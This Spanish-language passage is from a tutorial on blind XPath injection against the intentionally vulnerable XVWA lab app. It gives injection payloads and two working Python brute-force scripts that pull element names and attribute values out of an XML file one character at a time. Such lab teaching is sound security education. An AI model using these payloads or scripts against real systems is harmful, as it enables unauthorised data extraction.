
1' and count(/*[1]/*[1]/*)>='1
Acá estamos indicando que queremos aplicar un conteo dentro de la primera etiqueta primaria/raíz, dentro de la primera Sub-Etiqueta, indicando si existe una cantidad de atributos >='5

Ahora si quisieramos identificar la cantidad de atributos que posee la segunda Sub-Etiqueta, tendríamos que colocar un [2] de esta manera
1' and count(/*[1]/*[2]/*)>='5
Pero si lo intentamos veremos que no nos devuelve información, esto es porque recordemos que nosotros en la primer Sub-Etiqueta poseemos un atributo de más que es Secret, por lo tanto en todas las demás hay cuatro atributos.
Identificando nombres de atributos existentes dentro de las Sub-Etiquetas/Etiquetas-secundarias
Para identificar los nombres de los atributos (que ya sabemos cuantos hay en cada Sub-Etiqueta), debemos aplicar lo siguiente

1' and substring(name(/*[1]/*[1]/*[1]),1,1)='I
Donde agregaremos un [1] al final de /*[1]/*[1]/* para indicar que vamos a centrarnos en la primer etiqueta primaria/raíz en la primer Sub-Etiqueta, en el primer atributo existente. Nosotros por haber revisado el código sabemos que el primer atributo es ID, pero la idea es probar de la A-Za-z hasta que la web nos de información, verificando así que comienza por la letra I.
Ahora aplicado al script para identificar todos los atributos dentro de la primera Sub-Etiqueta haríamos los siguiente.
#!/usr/bin/python3
from pwn import *
import requests
import time
import sys
import pdb
import string
import signal
def def_handler(sig, frame):
print("\n\n[!] Saliendo...")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
main_url = "http://192.168.0.139/xvwa/vulnerabilities/xpath/"
characters = string.ascii_letters
def xPathInjection():
data = ''
p1 = log.progress("Fuerza bruta")
p1.status("Inciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for attr in range(1,20):
for position in range(1, 7):
for character in characters:
post_data = {
'search': "1' and substring(name(/*[1]/*[1]/*[%d]),%d,1)='%s" % (attr, position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8691:
data += character
p2.status(data)
break
data+= ":"
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()Recordemos que toda la información que consigamos tenemos que representarla en nuestro archivo data.xml para que vayamos viendo la replica exacta del XML.
Identificando el contenido de los atributos dentro de las Sub-Etiquetas/Etiquetas-secundarias
Para poder identificar el contenido de un atributo en particular, por ejemplo el atributo Secret que creamos nosotros, lo que debemos hacer es lo siguiente
1' and substring(Secret,1,1)='E
En este caso como nosotros ya conocemos que existe el campo Secret, al colocar 1' al comienzo ya estamos haciendo alusión a la primera Sub-Etiqueta llamada “Coffee”, porque el identificador (ID=1) “1” está dentro de la primer Sub-Etiqueta que corresponde al Café Affogato. Si nosotros colocáramos un 2' al comienzo, estaríamos haciendo alusión a la segunda Sub-Etiqueta, por lo tanto la web no nos daría información ya que no existe el atributo Secret en esa etiqueta.

De esta manera podemos modificar nuestro código para obtener el contenido completo del atributo Secret.
#!/usr/bin/python3
from pwn import *
import requests
import time
import sys
import pdb
import string
import signal
def def_handler(sig, frame):
print("\n\n[!] Saliendo...")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
main_url = "http://192.168.0.139/xvwa/vulnerabilities/xpath/"
characters = string.printable
characters_no = characters.replace("'", "")
def xPathInjection():
data = ''
p1 = log.progress("Fuerza bruta")
p1.status("Inciando ataque de fuerza bruta")
time.sleep(2)
p2 = log.progress("Data")
for position in range(1, 50):
for character in characters_no:
post_data = {
'search': "1' and substring(Price,%d,1)='%s" % (position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
if len(r.text) != 8676 and len(r.text) != 8675:
data += character
p2.status(data)
break
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()De esta forma ya tendríamos todo el contenido del archivo coffee.xml gracias a la Inyección XPATH.